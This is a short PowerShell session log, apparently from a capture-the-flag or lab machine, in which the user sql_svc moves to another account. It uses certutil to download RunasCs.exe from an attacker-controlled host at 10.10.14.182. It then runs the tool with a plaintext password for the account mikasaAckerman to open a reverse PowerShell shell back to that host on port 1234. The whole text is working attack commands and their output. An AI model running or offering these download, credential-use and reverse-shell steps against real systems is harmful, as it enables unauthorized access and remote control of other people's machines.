 PS C:\Users\sql_svc\Desktop> certutil.exe -urlcache -split -f http://10.10.14.182:8000/RunasCs.exe runascs.exe
certutil.exe -urlcache -split -f http://10.10.14.182:8000/RunasCs.exe runascs.exe
****  Online  ****
  0000  ...
  ca00
CertUtil: -URLCache command completed successfully.
PS C:\Users\sql_svc\Desktop> ls
ls
    Directory: C:\Users\sql_svc\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        9/30/2024  11:07 PM          51712 runascs.exe
PS C:\Users\sql_svc\Desktop> .\runascs.exe mikasaAckerman "IL0v3ErenY3ager" powershell -r 10.10.14.182:1234
.\runascs.exe mikasaAckerman "IL0v3ErenY3ager" powershell -r 10.10.14.182:1234
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-489a8$\Default
[+] Async process 'C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe' with pid 3944 created in background.
PS C:\Users\sql_svc\Desktop>